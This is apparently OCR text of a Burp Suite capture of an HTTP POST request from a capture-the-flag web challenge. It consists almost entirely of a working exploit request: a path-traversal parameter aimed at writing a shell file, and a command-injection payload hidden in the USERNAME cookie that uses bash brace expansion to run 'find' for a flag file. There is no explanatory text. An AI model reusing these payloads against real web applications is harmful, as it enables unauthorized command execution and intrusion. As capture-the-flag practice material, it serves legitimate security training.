 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reply.wtf?post=../users_lookup/sh.wtf%09 HTTP/1.1
2 Host: 220.249.52.133:59435
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://220.249.52.133:59435
10 Connection: close
11 Referer: http://220.249.52.133:59435/reply.wtf?post=K8laH
12 Cookie: USERNAME=${find,/,-iname,get_flag2}; TOKEN=
yCMk9mkN3o7aNCW/Zl1l9d+fm3VYKVoeQ9Qi/+bkq644Dd8vogsZW3fhutWWOZL
UWuobnyO4ih+EILcVnZ/Kag==
13 Upgrade-Insecure-Requests: 1
14
15 text=asd&submit=